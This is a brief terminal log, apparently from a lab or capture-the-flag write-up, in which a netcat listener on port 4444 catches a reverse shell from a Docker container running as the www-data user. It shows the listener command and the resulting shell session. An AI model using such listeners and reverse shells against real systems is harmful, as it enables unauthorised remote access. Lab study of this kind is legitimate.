 ❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 56668
Linux 1ceabbe4a76f 6.12.33+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.33-1kali1 (2025-06-25) x86_64 x86_64 x86_64 GNU/Linux
 23:19:07 up  2:11,  0 user,  load average: 2.83, 2.05, 1.51
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$